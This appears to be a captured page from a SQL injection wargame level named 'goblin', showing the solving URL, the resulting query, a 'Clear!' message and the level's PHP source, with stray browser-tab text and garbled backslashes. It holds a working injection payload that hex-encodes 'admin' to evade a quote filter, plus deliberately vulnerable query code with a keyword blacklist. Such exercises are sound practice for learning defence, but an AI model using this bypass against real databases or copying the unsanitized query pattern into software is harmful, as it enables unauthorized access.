 N los.eagle-jump.org https://los.eagle-jump.org/goblin_5559aacf2617d21ebb6efe907b7dded8.php?no=0 or id=0x61646d696e
1-1. 제4차산업혁명... 삼각함수 공식모음... 전남대학교 공학교... Whois-RWS 리눅스용 DIG 사용...
query : select id from prob_goblin where id='guest' and no=0 or id=0x61646d696e
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>